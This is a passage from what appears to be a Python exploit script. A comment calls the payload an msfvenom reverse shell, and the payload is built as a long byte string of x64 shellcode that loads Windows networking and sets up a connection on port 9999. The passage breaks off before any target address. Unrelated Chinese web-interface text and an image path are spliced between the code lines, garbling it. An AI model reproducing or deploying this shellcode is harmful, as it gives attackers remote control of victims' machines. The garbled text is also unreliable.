 89 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
93 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x48\x31\xd2\x65\x48\x8b\x52\x60"
94 USER_PAYLOAD += b"\x48\x8b\x52\x18\x48\x8b\x52\x20\x51\x56\x48\x8b\x72"
95 USER_PAYLOAD += b"\x50\x4d\x31\xc9\x48\x0f\xb7\x4a\x4a\x48\x31\xc0\xac"
96 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
97 USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
98 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
99 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
100 USER_PAYLOAD += b"\x01\xd0\x50\x44\x8b\x40\x20\x8b\x48\x18\x49\x01\xd0"
101 USER_PAYLOAD += b"\xe3\x56\x4d\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48"
替换原先内容
102 USER_PAYLOAD += b"\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
103 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
104 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
105 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x41"
106 USER_PAYLOAD += b"\x58\x48\x01\xd0\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
107 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
说点什么...
108 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
109 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
110 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
111 USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x27\x0f\x41\x54\x49\x89\xe4"